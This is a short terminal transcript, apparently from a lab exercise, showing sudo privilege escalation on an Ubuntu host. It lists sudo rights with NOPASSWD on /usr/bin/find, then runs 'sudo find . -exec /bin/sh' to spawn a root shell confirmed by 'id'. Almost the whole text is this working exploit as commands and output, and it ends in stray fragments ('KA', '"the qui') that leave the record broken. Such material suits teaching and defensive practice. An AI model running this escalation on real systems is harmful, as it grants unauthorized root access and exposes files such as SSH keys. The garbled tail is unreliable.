 lab@ubuntu:~$ sudo -l
Matching Defaults entries for lab on ubuntu:
    env_reset, mail_badpass, secure_path=/usr/local/sbin\:/usr/local/b

User lab may run the following commands on ubuntu:
    (ALL) NOPASSWD: /usr/bin/find
lab@ubuntu:~$ sudo /usr/bin/find
.
./.bash_history
./.cache
./.cache/motd.legal-displayed
./sambashare
./sambashare/users.xlsx
./.python_history
./.ssh
./.ssh/authorized_keys
./local.txt
lab@ubuntu:~$ sudo /usr/bin/find . -exec /bin/sh \; -quit
# id
uid=0(root) gid=0(root) groups=0(root)
#
KA
"the qui